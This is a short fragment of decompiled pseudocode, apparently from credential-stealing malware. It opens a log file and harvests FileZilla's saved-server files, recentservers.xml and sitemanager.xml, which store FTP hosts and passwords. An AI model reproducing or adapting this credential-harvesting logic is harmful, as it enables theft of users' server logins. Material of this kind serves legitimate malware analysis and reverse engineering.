 8 if ( !dword_5EA258 )
9 sub_403A70();
10 v2 = 0;
11 pszDest = 0;
12 memset(&v4, 0, 0x2FFu);
13 hObject = CreateFileA("filezilla.log", 0x40000000u, 0, 0, 1u, 0x80u, 0);
14 if ( hObject == (HANDLE)-1 )
15 goto LABEL_13;
16 PathCombineA(&pszDest, pszDir, "FileZilla\\recentservers.xml");
17 if ( PathFileExistsA(&pszDest) )
18 v2 = sub_4048FB(&pszDest, (int)hObject);
19 memset(&pszDest, 0, 0x300u);
20 PathCombineA(&pszDest, pszDir, "FileZilla\\sitemanager.xml");
21 if ( PathFileExistsA(&pszDest) )
22 v2 += sub_4048FB(&pszDest, (int)hObject);
23 CloseHandle(hObject);
24 if ( !v2 )
25 LABEL_13:
26 DeleteFileA("filezilla.log");
27 return v2;
28 }